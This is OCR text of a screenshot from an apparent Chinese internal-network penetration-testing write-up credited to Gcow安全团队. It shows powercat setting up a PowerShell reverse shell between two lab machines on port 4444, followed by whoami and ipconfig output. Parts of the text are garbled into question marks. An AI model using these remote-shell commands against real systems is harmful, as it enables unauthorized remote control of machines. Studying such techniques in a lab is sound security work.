 管理员: C:\Windows\System32\cmd.exe - powershell
PS F:\Tools\内网渗透\小工具\powercat> powercat -c 192.168.2.13 -p 4444 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Connection to 192.168.2.13:4444 [tcp] succeeded!
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
win7-root - 192.168.2.13:3389 - 远程桌面连接
回收站
Proxifier
JspStudy
JspStudy使
用手册
Venom
v1.1.0
nbtscan.exe
cmd.exe - 快
捷方式
管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\root\Desktop> powercat -l -p 4444 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [192.168.2.4] port  [tcp] accepted (source port 54340)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS F:\Tools\????\???\powercat>   whoami
ms-ueeskqezahbv\administrator
PS F:\Tools\????\???\powercat> ipconfig
Windows IP ??
?????? SSTAP 1:
????  . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
?????? VMware Network Adapter VMnet1:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::80d0:1bd8:f39e:97b1%7
IPv4 ?? . . . . . . . . . . . . : 192.168.115.1
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VMware Network Adapter VMnet8:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::d950:7c6d:c9c7:9805%9
IPv4 ?? . . . . . . . . . . . . : 192.168.203.1
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? ???:
????? DNS ?? . . . . . . . : ctc
???? IPv6 ??. . . . . . . . : fe80::6884:fba0:1648:65d5%8
IPv4 ?? . . . . . . . . . . . . : 192.168.2.4
Gcow安全团队
CH
20:22
2020/10/21